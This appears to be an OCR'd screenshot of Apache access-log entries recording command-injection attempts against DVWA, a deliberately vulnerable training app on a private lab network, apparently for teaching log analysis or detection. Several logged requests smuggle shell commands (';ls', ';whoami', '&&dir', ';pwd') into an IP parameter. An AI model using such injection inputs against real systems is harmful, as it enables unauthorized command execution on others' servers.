 Open
command injection - apache access logs.txt
~/.cache/.fr-fuzdTa
Save
"http://192.168.31.200/dvwa/index.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/-
20100101 Firefox/84.0"
211 192.168.31.156 - - [01/Mar/2022:09:03:15 -0800] "GET /dvwa//dvwa/js/add_event_listeners.js HTTP/1.1"
200 593 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:-
84.0) Gecko/20100101 Firefox/84.0"
212 192.168.31.156 - - [01/Mar/2022:09:03:21 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1 HTTP/1.1"
200 4477 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:84.0) Gecko/20100101 Firefox/84.0"
213 192.168.31.156 - - [01/Mar/2022:09:03:33 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;ls HTTP/-
1.1" 200 4477 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
214 192.168.31.156 - - [01/Mar/2022:09:03:50 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;whoami
HTTP/1.1" 200 4477 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
15 192.168.31.156 - - [01/Mar/2022:09:04:00 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;dir HTTP/-
1.1" 200 4477 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
216 192.168.31.156 - - [01/Mar/2022:09:04:45 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1&&ls HTTP/-
1.1" 200 4477 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
217 192.168.31.156 - - [01/Mar/2022:09:04:56 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1&&dir HTTP/-
1.1" 200 4477 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
218 192.168.31.156 - - [01/Mar/2022:09:05:41 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;pwd HTTP/-
1.1" 200 4477 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"